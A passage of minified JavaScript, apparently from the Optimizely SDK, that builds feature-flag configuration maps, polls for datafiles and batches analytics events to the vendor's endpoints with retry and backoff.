o=(t[i]||[]).reduce(((t,e)=>(t[e.key]={id:e.id,key:e.key,type:e.type,value:e.defaultValue},t)),{});return(n||[]).forEach((t=>{const i=e[t.id],n={id:t.id,key:i.key,type:i.type,value:r?t.value:i.defaultValue};o[i.key]=n})),o}static getVariationsMap(t,e,i,n){let r={};return r=t.reduce(((t,r)=>{const o=q.mergeFeatureVariables(e,i,n,r.variables,r.featureEnabled);return t[r.key]={id:r.id,key:r.key,featureEnabled:r.featureEnabled,variablesMap:o},t}),{}),r}static getVariableIdMap(t){let e={};return e=(t.featureFlags||[]).reduce(((t,e)=>(e.variables.forEach((e=>{t[e.id]=e})),t)),{}),e}static getDeliveryRules(t,e,i,n,r){return n.map((n=>({id:n.id,key:n.key,audiences:q.getExperimentAudiences(n,t),variationsMap:q.getVariationsMap(n.variations,e,r,i)})))}static getRolloutExperimentIds(t){const e=[];return(t||[]).forEach((t=>{t.experiments.forEach((t=>{e.push(t.id)}))})),e}static getExperimentsMap(t,e,i,n){const r=this.getRolloutExperimentIds(t.rollouts),o={},s={};return(t.experiments||[]).forEach((a=>{if(-1!==r.indexOf(a.id))return;const l=t.experimentFeatureMap[a.id];let u="";l&&l.length>0&&(u=l[0]);const c=q.getVariationsMap(a.variations,e,i,u.toString()),h={id:a.id,key:a.key,audiences:q.getExperimentAudiences(a,t),variationsMap:c};o[a.id]=h,s[a.key]&&n&&n.warn("Duplicate experiment keys found in datafile: "+a.key),s[a.key]=h})),{experimentsMapById:o,experimentsMapByKey:s}}static getExperimentsKeyMap(t){const e={};for(const i in t){const n=t[i];e[n.key]=n}return e}static getFeaturesMap(t,e,i,n){const r={};return t.featureFlags.forEach((o=>{const s={},a=[];o.experimentIds.forEach((t=>{const e=i[t];e&&(s[e.key]=e),a.push(i[t])}));const l=(o.variables||[]).reduce(((t,e)=>(t[e.key]={id:e.id,key:e.key,type:e.type,value:e.defaultValue},t)),{});let u=[];const c=t.rolloutIdMap[o.rolloutId];c&&(u=q.getDeliveryRules(t,e,o.id,c.experiments,n)),r[o.key]={id:o.id,key:o.key,experimentRules:a,deliveryRules:u,experimentsMap:s,variablesMap:l}})),r}}const Z="$opt_bot_filtering",V="$opt_bucketing_id",$={FEATURE_TEST:"feature-test",ROLLOUT:"rollout",EXPERIMENT:"experiment"},W="boolean",Y="double",G="integer",K="string",J="json",X="Optimizely SDK not configured properly yet.",Q=["2","3","4"];class tt{constructor(t,e,i,n){this.apiKey=t,this.apiHost=e,this.pixelUrl=i,this.segmentsToCheck=n}equals(t){return this.apiHost===t.apiHost&&this.apiKey===t.apiKey&&this.pixelUrl===t.pixelUrl&&g(this.segmentsToCheck,t.segmentsToCheck)}}const et=function(t){return t.conditions?it(t.conditions):[]},it=t=>{const e=[];return function(t){return["and","or","not"].includes(t)}(t)?[]:(Array.isArray(t)?t.forEach((t=>e.push(...it(t)))):"qualified"===t.match&&e.push(t.value),e)},nt=function(t,e){const i=t.experimentKeyMap[e];if(!i)throw new v("21",e);return i.status},rt=function(t,e){if(t.experimentKeyMap.hasOwnProperty(e)){const i=t.experimentKeyMap[e];if(i)return i}throw new v("8",e)},ot=function(t,e,i){if(!t)return null;const n=p(t.flagVariationsMap[e],(t=>t.key===i));return n||null},st=function(t,e,i){if(t.featureKeyMap.hasOwnProperty(e)){const i=t.featureKeyMap[e];if(i)return i}return null==i||i.error("11",e),null},at=function(t){return!!t.sendFlagDecisions},lt=()=>{};function ut(){let t=lt,e=lt;const i=new Promise(((i,n)=>{t=i,e=n}));return{promise:i,resolve:t,reject:e,then:i.then.bind(i)}}var ct;!function(t){t[t.New=0]="New",t[t.Starting=1]="Starting",t[t.Running=2]="Running",t[t.Stopping=3]="Stopping",t[t.Terminated=4]="Terminated",t[t.Failed=5]="Failed"}(ct||(ct={}));class ht{constructor(t=[]){this.disposable=!1,this.state=ct.New,this.startPromise=ut(),this.stopPromise=ut(),this.startupLogs=t,this.startPromise.promise.catch((()=>{})),this.stopPromise.promise.catch((()=>{}))}makeDisposable(){this.disposable=!0}setLogger(t){this.logger=t}printStartupLogs(){if(this.logger)for(const{level:t,message:e,params:i}of this.startupLogs){const n=L[t];this.logger[n].call(this.logger,e,...i)}}onRunning(){return this.startPromise.promise}onTerminated(){return this.stopPromise.promise}getState(){return this.state}isStarting(){return this.state===ct.Starting}isRunning(){return this.state===ct.Running}isNew(){return this.state===ct.New}isDone(){return[ct.Stopping,ct.Terminated,ct.Failed].includes(this.state)}start(){this.printStartupLogs()}}class dt{constructor(){this.id=0,this.listeners={}}on(t,e){var i;this.listeners[t]||(this.listeners[t]=new Map);const n=this.id++;return null===(i=this.listeners[t])||void 0===i||i.set(n,e),()=>{var e;null===(e=this.listeners[t])||void 0===e||e.delete(n)}}emit(t,e){const i=this.listeners[t];i&&i.forEach((t=>{t(e)}))}removeListeners(t){var e;null===(e=this.listeners[t])||void 0===e||e.clear()}removeAllListeners(){this.listeners={}}}class pt extends ht{constructor(t){super(),this.eventEmitter=new dt,this.jsonSchemaValidator=t.jsonSchemaValidator,this.datafile=t.datafile,this.datafileManager=t.datafileManager,t.logger&&this.setLogger(t.logger)}setLogger(t){var e;this.logger=t,this.logger.setName("ProjectConfigManager"),null===(e=this.datafileManager)||void 0===e||e.setLogger(t.child())}start(){var t,e,i;this.isNew()&&(this.state=ct.Starting,this.datafile||this.datafileManager?(this.datafile&&this.handleNewDatafile(this.datafile,!0),null===(t=this.datafileManager)||void 0===t||t.start(),null===(e=this.datafileManager)||void 0===e||e.onUpdate(this.handleNewDatafile.bind(this)),null===(i=this.datafileManager)||void 0===i||i.onRunning().catch((t=>{this.handleDatafileManagerError(t)}))):this.handleInitError(new Error("sdkKey or datafile must be provided")))}makeDisposable(){var t;super.makeDisposable(),null===(t=this.datafileManager)||void 0===t||t.makeDisposable()}handleInitError(t){var e,i;null===(e=this.logger)||void 0===e||e.error(t),this.state=ct.Failed,null===(i=this.datafileManager)||void 0===i||i.stop(),this.startPromise.reject(t),this.stopPromise.reject(t)}handleDatafileManagerError(t){var e;null===(e=this.logger)||void 0===e||e.error("%s failed to start, reason: %s","DatafileManager",t.message),this.isStarting()&&this.handleInitError(new Error(m("%s failed to start, reason: %s","DatafileManager",t.message)))}handleNewDatafile(t,e=!1){var i,n;if(!this.isDone())try{const e=function(t){var e,i;const n=function(t){if(!t)throw new v("31");if("string"==typeof t)try{t=JSON.parse(t)}catch(t){throw new v("17")}if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("17");if(-1===Q.indexOf(t.version))throw new v("18",t.version);return t}(t.datafile);t.jsonSchemaValidator?(t.jsonSchemaValidator(n),null===(e=t.logger)||void 0===e||e.info("33")):null===(i=t.logger)||void 0===i||i.info("23");const r=[n];return"string"==typeof t.datafile&&r.push(t.datafile),function(t,e=null){const i=function(t){var e,i;const n=Object.assign({},t);return n.audiences=(t.audiences||[]).map((t=>Object.assign({},t))),n.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),n.featureFlags=(t.featureFlags||[]).map((t=>Object.assign({},t))),n.groups=(t.groups||[]).map((t=>{const e=Object.assign({},t);return e.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),e})),n.rollouts=(t.rollouts||[]).map((t=>{const e=Object.assign({},t);return e.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),e})),n.environmentKey=null!==(e=t.environmentKey)&&void 0!==e?e:"",n.sdkKey=null!==(i=t.sdkKey)&&void 0!==i?i:"",n}(t);let n;i.__datafileStr=null===e?JSON.stringify(t):e,(i.audiences||[]).forEach((t=>{t.conditions=JSON.parse(t.conditions)})),i.audiencesById=Object.assign(Object.assign({},c(i.audiences,"id")),c(i.typedAudiences,"id")),i.attributes=i.attributes||[],i.attributeKeyMap={},i.attributeIdMap={},i.attributes.forEach((t=>{i.attributeKeyMap[t.key]=t,i.attributeIdMap[t.id]=t})),i.eventKeyMap=c(i.events,"key"),i.groupIdMap=c(i.groups,"id"),Object.keys(i.groupIdMap||{}).forEach((t=>{n=i.groupIdMap[t].experiments,(n||[]).forEach((e=>{e.groupId=t,i.experiments.push(e)}))})),i.rolloutIdMap=c(i.rollouts||[],"id"),h(i.rolloutIdMap||{}).forEach((t=>{(t.experiments||[]).forEach((t=>{t.isRollout=!0,i.experiments.push(t),t.variationKeyMap=c(t.variations,"key")}))}));const r=new Set;Object.keys(i.audiencesById).map((t=>et(i.audiencesById[t]))).forEach((t=>{t.forEach((t=>{r.add(t)}))}));const o=Array.from(r);let s=!1,a="",l="",u="";return i.integrations&&(i.integrationKeyMap=c(i.integrations,"key"),i.integrations.forEach((t=>{if(!("key"in t))throw new v("28");"odp"===t.key&&(s=!0,l=l||t.publicKey||"",a=a||t.host||"",u=u||t.pixelUrl||"")}))),i.odpIntegrationConfig=s?{integrated:!0,odpConfig:new tt(l,a,u,o)}:{integrated:!1},i.experimentKeyMap=c(i.experiments,"key"),i.experimentIdMap=c(i.experiments,"id"),i.variationIdMap={},i.variationVariableUsageMap={},(i.experiments||[]).forEach((t=>{t.variationKeyMap=c(t.variations,"key"),i.variationIdMap=Object.assign(Object.assign({},i.variationIdMap),c(t.variations,"id")),h(t.variationKeyMap||{}).forEach((t=>{t.variables&&(i.variationVariableUsageMap[t.id]=c(t.variables,"id"))}))})),i.experimentFeatureMap={},i.featureKeyMap=c(i.featureFlags||[],"key"),h(i.featureKeyMap||{}).forEach((t=>{t.variables.forEach((t=>{t.type===K&&t.subType===J&&(t.type=J,delete t.subType)})),t.variableKeyMap=c(t.variables,"key"),(t.experimentIds||[]).forEach((e=>{i.experimentFeatureMap[e]?i.experimentFeatureMap[e].push(t.id):i.experimentFeatureMap[e]=[t.id]}))})),i.flagRulesMap={},(i.featureFlags||[]).forEach((t=>{const e=[];t.experimentIds.forEach((t=>{const n=i.experimentIdMap[t];n&&e.push(n)}));const n=i.rolloutIdMap[t.rolloutId];n&&e.push(...n.experiments),i.flagRulesMap[t.key]=e})),i.flagVariationsMap={},d(i.flagRulesMap||{}).forEach((([t,e])=>{const n=[];e.forEach((t=>{t.variations.forEach((t=>{p(n,(e=>e.id===t.id))||n.push(t)}))})),i.flagVariationsMap[t]=n})),i}(...r)}({datafile:t,jsonSchemaValidator:this.jsonSchemaValidator,logger:this.logger});this.isStarting()&&(this.state=ct.Running,this.startPromise.resolve()),(null===(i=this.projectConfig)||void 0===i?void 0:i.revision)!==e.revision&&(this.projectConfig=e,this.optimizelyConfig=void 0,this.eventEmitter.emit("update",e))}catch(t){null===(n=this.logger)||void 0===n||n.error(t),(this.isStarting()&&!this.datafileManager||this.isStarting()&&!e)&&this.handleInitError(new Error("got invalid datafile"))}}getConfig(){return this.projectConfig}getOptimizelyConfig(){var t,e,i;return!this.optimizelyConfig&&this.projectConfig&&(this.optimizelyConfig=(t=this.projectConfig,e=this.projectConfig.__datafileStr,i=this.logger,new q(t,e,i))),this.optimizelyConfig}onUpdate(t){return this.eventEmitter.on("update",t)}stop(){if(!this.isDone()){if((this.isNew()||this.isStarting())&&this.startPromise.reject(new Error(m("%s stopped before running","ProjectConfigManager"))),this.state=ct.Stopping,this.eventEmitter.removeAllListeners(),!this.datafileManager)return this.state=ct.Terminated,void this.stopPromise.resolve();this.datafileManager.stop(),this.datafileManager.onTerminated().then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.state=ct.Failed,this.stopPromise.reject(t)}))}}}function ft(t,e,i,n){return new(i||(i=Promise))((function(r,o){function s(t){try{l(n.next(t))}catch(t){o(t)}}function a(t){try{l(n.throw(t))}catch(t){o(t)}}function l(t){var e;t.done?r(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(s,a)}l((n=n.apply(t,e||[])).next())}))}"function"==typeof SuppressedError&&SuppressedError;const mt=t=>t>=200&&t<400;class gt extends ht{constructor(t){super(t.startupLogs);const{autoUpdate:e=!1,sdkKey:i,datafileAccessToken:n,urlTemplate:r,cache:o,initRetry:s,repeater:a,requestHandler:l,logger:u}=t;this.cache=o,this.cacheKey="opt-datafile-"+i,this.sdkKey=i,this.datafileAccessToken=n,this.requestHandler=l,this.emitter=new dt,this.autoUpdate=e,this.initRetryRemaining=s,this.repeater=a,u&&this.setLogger(u);const c=r||(n?"https://config.optimizely.com/datafiles/auth/%s.json":"https://cdn.optimizely.com/datafiles/%s.json");this.datafileUrl=m(c,this.sdkKey)}setLogger(t){this.logger=t,this.logger.setName("PollingDatafileManager")}onUpdate(t){return this.emitter.on("update",t)}get(){return this.currentDatafile}start(){this.isNew()&&(super.start(),this.state=ct.Starting,this.setDatafileFromCacheIfAvailable(),this.repeater.setTask(this.syncDatafile.bind(this)),this.repeater.start(!0))}makeDisposable(){var t;super.makeDisposable(),this.initRetryRemaining=Math.min(null!==(t=this.initRetryRemaining)&&void 0!==t?t:5,5)}stop(){var t;this.isDone()||((this.isNew()||this.isStarting())&&this.startPromise.reject(new Error(m("%s stopped before running","PollingDatafileManager"))),this.state=ct.Terminated,this.repeater.stop(),null===(t=this.currentRequest)||void 0===t||t.abort(),this.emitter.removeAllListeners(),this.stopPromise.resolve())}handleInitFailure(){this.state=ct.Failed,this.repeater.stop();const t=new Error("Failed to fetch datafile");this.startPromise.reject(t),this.stopPromise.reject(t)}handleError(t){var e,i;this.isDone()||(t instanceof Error?null===(e=this.logger)||void 0===e||e.error("4",t.message,t):null===(i=this.logger)||void 0===i||i.error("3",t),this.isStarting()&&void 0!==this.initRetryRemaining&&(0===this.initRetryRemaining?this.handleInitFailure():this.initRetryRemaining--))}onRequestRejected(t){return ft(this,void 0,void 0,(function*(){return this.handleError(t),Promise.reject(t)}))}onRequestResolved(t){return ft(this,void 0,void 0,(function*(){if(this.isDone())return;if(this.saveLastModified(t.headers),!mt(t.statusCode))return this.handleError(t.statusCode),Promise.reject(new Error);const e=this.getDatafileFromResponse(t);e&&(this.handleDatafile(e),this.autoUpdate&&!this.disposable||this.repeater.stop())}))}makeDatafileRequest(){var t,e;const i={};return this.lastResponseLastModified&&(i["if-modified-since"]=this.lastResponseLastModified),this.datafileAccessToken&&(null===(t=this.logger)||void 0===t||t.debug("0"),i.Authorization="Bearer "+this.datafileAccessToken),null===(e=this.logger)||void 0===e||e.debug("13",this.datafileUrl,(()=>JSON.stringify(i))),this.requestHandler.makeRequest(this.datafileUrl,i,"GET")}syncDatafile(){return ft(this,void 0,void 0,(function*(){return this.currentRequest=this.makeDatafileRequest(),this.currentRequest.responsePromise.then(this.onRequestResolved.bind(this),this.onRequestRejected.bind(this)).finally((()=>this.currentRequest=void 0))}))}handleDatafile(t){var e;this.isDone()||(this.currentDatafile=t,null===(e=this.cache)||void 0===e||e.set(this.cacheKey,t),this.isStarting()&&(this.startPromise.resolve(),this.state=ct.Running),this.emitter.emit("update",t))}getDatafileFromResponse(t){var e;if(null===(e=this.logger)||void 0===e||e.debug("18",t.statusCode),304!==t.statusCode)return t.body}saveLastModified(t){var e;const i=t["last-modified"]||t["Last-Modified"];void 0!==i&&(this.lastResponseLastModified=i,null===(e=this.logger)||void 0===e||e.debug("19",this.lastResponseLastModified))}setDatafileFromCacheIfAvailable(){return ft(this,void 0,void 0,(function*(){if(this.cache)try{const t=yield this.cache.get(this.cacheKey);t&&this.isStarting()&&this.handleDatafile(t)}catch(t){}}))}}class _t{constructor(t,e,i){this.base=t,this.max=e,this.maxJitter=i,this.current=t}backoff(){const t=this.current+this.maxJitter*Math.random();return this.current=Math.min(2*this.current,this.max),t}reset(){this.current=this.base}}class vt{constructor(t,e){this.failureCount=0,this.running=!1,this.interval=t,this.backoffController=e}isRunning(){return this.running}handleSuccess(){var t;this.failureCount=0,null===(t=this.backoffController)||void 0===t||t.reset(),this.setTimer(this.interval)}handleFailure(){var t,e;this.failureCount++;const i=null!==(e=null===(t=this.backoffController)||void 0===t?void 0:t.backoff())&&void 0!==e?e:this.interval;this.setTimer(i)}setTimer(t){this.running&&(this.timeoutId=setTimeout(this.executeTask.bind(this),t))}executeTask(){this.task&&this.task(this.failureCount).then(this.handleSuccess.bind(this),this.handleFailure.bind(this))}start(t){var e;this.running=!0,t?(e=this.executeTask.bind(this),"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e)):this.setTimer(this.interval)}stop(){this.running=!1,clearInterval(this.timeoutId)}reset(){var t;this.failureCount=0,null===(t=this.backoffController)||void 0===t||t.reset(),this.stop()}setTask(t){this.task=t}}const yt=t=>{const e=[];if(!t||"object"!=typeof t)throw new Error("Invalid store");for(const i of["set","get","remove","getKeys"])"function"!=typeof t[i]&&e.push("Invalid store method %s".replace("%s",i));if(e.length>0)throw new Error(e.join(", "))},bt=Symbol(),wt=e=>{var i;e.cache&&yt(e.cache);const n=null!==(i=e.updateInterval)&&void 0!==i?i:3e5,r=new _t(1e3,n,500),o=new vt(n,r),s=[];n<3e4&&s.push({level:t.LogLevel.Warn,message:"Polling intervals below 30 seconds are not recommended.",params:[]});const a={sdkKey:e.sdkKey,autoUpdate:e.autoUpdate,urlTemplate:e.urlTemplate,datafileAccessToken:e.datafileAccessToken,requestHandler:e.requestHandler,cache:e.cache,repeater:o,startupLogs:s},l=new gt(a);return new pt({datafile:e.datafile,datafileManager:l,jsonSchemaValidator:e.jsonSchemaValidator})};function xt(t){const e=[],i=t[0];return t.forEach((t=>{if("conversion"===t.type||"impression"===t.type){const i=function(t){const e={snapshots:[],visitor_id:t.user.id,attributes:[]};return t.user.attributes.forEach((t=>{e.attributes.push({entity_id:t.entityId,key:t.key,type:"custom",value:t.value})})),"boolean"==typeof t.context.botFiltering&&e.attributes.push({entity_id:Z,key:Z,type:"custom",value:t.context.botFiltering}),e}(t);"impression"===t.type?i.snapshots.push(function(t){var e,i;const{layer:n,experiment:r,variation:o,ruleKey:s,flagKey:a,ruleType:l,enabled:u,cmabUuid:c}=t,h=n?n.id:null;return{decisions:[{campaign_id:h,experiment_id:null!==(e=null==r?void 0:r.id)&&void 0!==e?e:"",variation_id:null!==(i=null==o?void 0:o.id)&&void 0!==i?i:"",metadata:{flag_key:a,rule_key:s,rule_type:l,variation_key:o?o.key:"",enabled:u,cmab_uuid:c}}],events:[{entity_id:h,timestamp:t.timestamp,key:"campaign_activated",uuid:t.uuid}]}}(t)):"conversion"===t.type&&i.snapshots.push(function(t){const e=Object.assign({},t.tags);delete e.revenue,delete e.value;const i={entity_id:t.event.id,key:t.event.key,timestamp:t.timestamp,uuid:t.uuid};return t.tags&&(i.tags=t.tags),null!=t.value&&(i.value=t.value),null!=t.revenue&&(i.revenue=t.revenue),{events:[i]}}(t)),e.push(i)}})),{client_name:i.context.clientName,client_version:i.context.clientVersion,account_id:i.context.accountId,project_id:i.context.projectId,revision:i.context.revision,anonymize_ip:i.context.anonymizeIP,enrich_decisions:!0,visitors:e}}function Lt(t){return{url:"https://logx.optimizely.com/v1/events",httpVerb:"POST",params:xt(t)}}class Tt extends ht{constructor(t){super(),this.dispatcher=t,this.eventEmitter=new dt}process(t){const e=Lt([t]),i=this.dispatcher.dispatchEvent(e);return this.eventEmitter.emit("dispatch",e),i}start(){this.isNew()&&(this.state=ct.Running,this.startPromise.resolve())}stop(){this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","ForwardingEventProcessor"))),this.state=ct.Terminated,this.stopPromise.resolve())}onDispatch(t){return this.eventEmitter.on("dispatch",t)}}class Et{constructor(){this.operation="sync"}}const Ct=(t,e)=>t instanceof Et?t.getBatched(e):e.map((e=>t.get(e))),St=(t,e)=>t instanceof class{constructor(){this.operation="async"}}?t.getBatched(e):Promise.all(e.map((e=>t.get(e))));class kt extends Et{constructor(t,e,i,n){super(),this.operation="sync",this.store=t,this.prefix=e,this.transformGet=i,this.transformSet=n}addPrefix(t){return`${this.prefix}${t}`}removePrefix(t){return t.substring(this.prefix.length)}set(t,e){return this.store.set(this.addPrefix(t),this.transformSet(e))}get(t){const e=this.store.get(this.addPrefix(t));return e?this.transformGet(e):void 0}remove(t){return this.store.remove(this.addPrefix(t))}getInternalKeys(){return this.store.getKeys().filter((t=>t.startsWith(this.prefix)))}getKeys(){return this.getInternalKeys().map((t=>this.removePrefix(t)))}getBatched(t){return Ct(this.store,t.map((t=>this.addPrefix(t)))).map((t=>t?this.transformGet(t):void 0))}}const Mt=(t,e,i,n,r)=>{t().then((t=>{e.resolve(t)})).catch((o=>{var s;if(0===r)return void e.reject(o);if(i.cancelled)return void e.reject(new v("48"));const a=null!==(s=null==n?void 0:n.backoff())&&void 0!==s?s:0;setTimeout((()=>{Mt(t,e,i,n,r=void 0===r?void 0:r-1)}),a)}))},Pt=(t,e,i)=>{const n=ut(),r={cancelled:!1};return Mt(t,n,r,e,i),{cancelRetry:()=>{r.cancelled=!0},result:n.promise}};class Ot{constructor(){this.idSuffixOffset=0}getId(){const t=1e4+this.idSuffixOffset;return this.idSuffixOffset=(this.idSuffixOffset+1)%1e4,`${Date.now()}${t}`}}function At(t){var e,i;return null!==(i=null===(e=t.experiment)||void 0===e?void 0:e.key)&&void 0!==i?i:""}function Dt(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.key)&&void 0!==i?i:""}function It(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.featureEnabled)&&void 0!==i&&i}const Nt=(t,e)=>{const i=t.context,n=e.context;return i.accountId===n.accountId&&i.projectId===n.projectId&&i.clientName===n.clientName&&i.clientVersion===n.clientVersion&&i.revision===n.revision&&i.anonymizeIP===n.anonymizeIP&&i.botFiltering===n.botFiltering},Rt=(t,e,i)=>{if(!e)return[];const n=[];return Object.keys(e).forEach((function(r){const o=e[r];if("object"!=typeof o&&void 0!==o&&function(t,e){return"string"==typeof t&&("string"==typeof e||"boolean"==typeof e||_.isNumber(e)&&_.isSafeInteger(e))}(r,o)){const e=function(t,e,i){const n=t.attributeKeyMap[e],r=0===e.indexOf("$opt_");return n?(r&&(null==i||i.warn("57",e,"$opt_")),n.id):r?e:(null==i||i.warn("61",e),null)}(t,r,i);e&&n.push({entityId:e,key:r,value:o})}})),n};class jt extends ht{constructor(t){var e;super(t.startupLogs),this.eventQueue=[],this.eventCountInStore=void 0,this.eventCountWaitPromise=Promise.resolve(),this.maxEventsInStore=500,this.idGenerator=new Ot,this.runningTask=new Map,this.dispatchingEvents=new Map,this.eventEmitter=new dt,this.eventDispatcher=t.eventDispatcher,this.closingEventDispatcher=t.closingEventDispatcher,this.batchSize=t.batchSize,this.eventStore=t.eventStore,this.retryConfig=t.retryConfig,this.dispatchRepeater=t.dispatchRepeater,this.dispatchRepeater.setTask((()=>this.flush())),this.maxEventsInStore=Math.max(2*t.batchSize,500),this.failedEventRepeater=t.failedEventRepeater,null===(e=this.failedEventRepeater)||void 0===e||e.setTask((()=>this.retryFailedEvents())),t.logger&&this.setLogger(t.logger)}setLogger(t){this.logger=t,this.logger.setName("BatchEventProcessor")}onDispatch(t){return this.eventEmitter.on("dispatch",t)}retryFailedEvents(){return ft(this,void 0,void 0,(function*(){if(!this.eventStore)return;const t=(yield this.eventStore.getKeys()).filter((t=>!this.dispatchingEvents.has(t)&&!this.eventQueue.find((e=>e.id===t)))),e=yield"sync"===this.eventStore.operation?Ct(this.eventStore,t):St(this.eventStore,t),i=[];if(e.forEach((t=>{t&&i.push(t)})),0==i.length)return;i.sort(((t,e)=>t.id<e.id?-1:1));const n=[];let r=[];i.forEach((t=>{(r.length===this.batchSize||r.length>0&&!Nt(r[0].event,t.event))&&(n.push({request:Lt(r.map((t=>t.event))),events:r}),r=[]),r.push(t)})),r.length>0&&n.push({request:Lt(r.map((t=>t.event))),events:r}),n.forEach((t=>{this.dispatchBatch(t,!1)}))}))}createNewBatch(){if(0==this.eventQueue.length)return;const t=[],e=[];return this.eventQueue.forEach((i=>{t.push(i.event),e.push(i)})),this.eventQueue=[],{request:Lt(t),events:e}}executeDispatch(t,e=!1){return ft(this,void 0,void 0,(function*(){return(e&&this.closingEventDispatcher?this.closingEventDispatcher:this.eventDispatcher).dispatchEvent(t).then((t=>t.statusCode&&!mt(t.statusCode)?Promise.reject(new v("9",t.statusCode)):Promise.resolve(t)))}))}dispatchBatch(t,e){const{request:i,events:n}=t;n.forEach((t=>{this.dispatchingEvents.set(t.id,t)}));const r=this.retryConfig?Pt((()=>this.executeDispatch(i,e)),this.retryConfig.backoffProvider(),this.retryConfig.maxRetries):{result:this.executeDispatch(i,e),cancelRetry:()=>{}};this.eventEmitter.emit("dispatch",i);const o=this.idGenerator.getId();this.runningTask.set(o,r),r.result.then((t=>(n.forEach((t=>{var e;null===(e=this.eventStore)||void 0===e||e.remove(t.id),!t.notStored&&this.eventCountInStore&&this.eventCountInStore--})),Promise.resolve()))).catch((t=>{var e;null===(e=this.logger)||void 0===e||e.error(t)})).finally((()=>{this.runningTask.delete(o),n.forEach((t=>this.dispatchingEvents.delete(t.id)))}))}flush(t=!1){return ft(this,void 0,void 0,(function*(){const e=this.createNewBatch();e&&(this.dispatchRepeater.reset(),this.dispatchBatch(e,t))}))}process(t){return ft(this,void 0,void 0,(function*(){if(!this.isRunning())return Promise.reject(new v("50","BatchEventProcessor"));const e={id:this.idGenerator.getId(),event:t};yield this.storeEvent(e),this.eventQueue.length>0&&!Nt(this.eventQueue[0].event,t)&&this.flush(),this.eventQueue.push(e),this.eventQueue.length==this.batchSize?this.flush():this.dispatchRepeater.isRunning()||this.dispatchRepeater.start()}))}readEventCountInStore(t){var e;return ft(this,void 0,void 0,(function*(){try{const e=yield t.getKeys();this.eventCountInStore=e.length}catch(t){null===(e=this.logger)||void 0===e||e.error(t)}}))}findEventCountInStore(){return ft(this,void 0,void 0,(function*(){if(this.eventStore&&void 0===this.eventCountInStore){const t=this.eventStore;return this.eventCountWaitPromise=this.eventCountWaitPromise.then((()=>this.readEventCountInStore(t))),this.eventCountWaitPromise}return Promise.resolve()}))}storeEvent(t){var e,i;return ft(this,void 0,void 0,(function*(){if(yield this.findEventCountInStore(),void 0!==this.eventCountInStore&&this.eventCountInStore>=this.maxEventsInStore)return null===(e=this.logger)||void 0===e||e.info("Event store is full. Not saving event with id %d.",t.event.uuid),void(t.notStored=!0);yield Promise.resolve(null===(i=this.eventStore)||void 0===i?void 0:i.set(t.id,t)).then((()=>{void 0!==this.eventCountInStore&&this.eventCountInStore++})).catch((e=>{var i;t.notStored=!0,null===(i=this.logger)||void 0===i||i.error(e)}))}))}start(){var t;this.isNew()&&(super.start(),this.state=ct.Running,this.disposable||null===(t=this.failedEventRepeater)||void 0===t||t.start(),this.retryFailedEvents(),this.startPromise.resolve())}makeDisposable(){var t,e,i;super.makeDisposable(),this.batchSize=1,this.retryConfig={maxRetries:Math.min(null!==(e=null===(t=this.retryConfig)||void 0===t?void 0:t.maxRetries)&&void 0!==e?e:5,5),backoffProvider:(null===(i=this.retryConfig)||void 0===i?void 0:i.backoffProvider)||(()=>new _t(1e3,32e3,500))}}stop(){var t;this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","BatchEventProcessor"))),this.state=ct.Stopping,this.dispatchRepeater.stop(),null===(t=this.failedEventRepeater)||void 0===t||t.stop(),this.flush(!0),this.runningTask.forEach((t=>t.cancelRetry())),Promise.allSettled(Array.from(this.runningTask.values()).map((t=>t.result))).then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})))}}const zt=Symbol(),Ft=t=>{if(!t||"object"!=typeof t||"function"!=typeof t.dispatchEvent)throw new Error("Invalid event dispatcher")},Ht=t=>({[zt]:t}),Bt=(e,i=jt)=>Ht(((e,i=jt)=>{const{eventDispatcher:n,closingEventDispatcher:r,retryOptions:o,eventStore:s}=e;Ft(n),r&&Ft(r),s&&yt(s);const a=o?{maxRetries:o.maxRetries,backoffProvider:()=>{var t,e;const i=null!==(t=null==o?void 0:o.minBackoff)&&void 0!==t?t:1e3,n=null!==(e=null==o?void 0:o.maxBackoff)&&void 0!==e?e:32e3;return new _t(i,n,500)}}:void 0,l=[],{defaultFlushInterval:u,defaultBatchSize:c}=e;let h=u;void 0===e.flushInterval||e.flushInterval<=0?l.push({level:t.LogLevel.Warn,message:"Invalid flushInterval %s, defaulting to %s",params:[e.flushInterval,u]}):h=e.flushInterval;let d=c;return void 0===e.batchSize||e.batchSize<=0?l.push({level:t.LogLevel.Warn,message:"Invalid batchSize %s, defaulting to %s",params:[e.batchSize,c]}):d=e.batchSize,new i({eventDispatcher:n,closingEventDispatcher:r,dispatchRepeater:new vt(h),failedEventRepeater:e.failedEventRetryInterval?new vt(e.failedEventRetryInterval):void 0,retryConfig:a,batchSize:d,eventStore:s,startupLogs:l})})(e,i));class Ut{constructor(t,e){this.operation="sync",this.data=new Map,this.maxSize=t,this.ttl=e}lookup(t){const e=this.data.get(t);if(e&&(this.data.delete(t),!(e.expiresAt&&e.expiresAt<=Date.now())))return this.data.set(t,e),e.value}save(t,e){if(this.data.delete(t),this.data.size===this.maxSize){const t=this.data.keys().next().value;this.data.delete(t)}this.data.set(t,{value:e,expiresAt:this.ttl?Date.now()+this.ttl:void 0})}remove(t){this.data.delete(t)}reset(){this.data.clear()}getKeys(){return Array.from(this.data.keys())}}class qt{constructor(t,e,i){this.requestHandler=t,this.requestGenerator=e,i&&this.setLogger(i)}setLogger(t){this.logger=t,this.logger.setName("OdpEventApiManager")}sendEvents(t,e){return ft(this,void 0,void 0,(function*(){if(0===e.length)return{};const{method:i,endpoint:n,headers:r,data:o}=this.requestGenerator(t,e);return this.requestHandler.makeRequest(n,r,i,o).responsePromise}))}}const Zt=(t,e)=>{const{apiHost:i,apiKey:n}=t;return{method:"POST",endpoint:i+"/v3/events",headers:{"Content-Type":"application/json","x-api-key":n},data:JSON.stringify(e,((t,e)=>e instanceof Map?Object.fromEntries(e):e))}};var 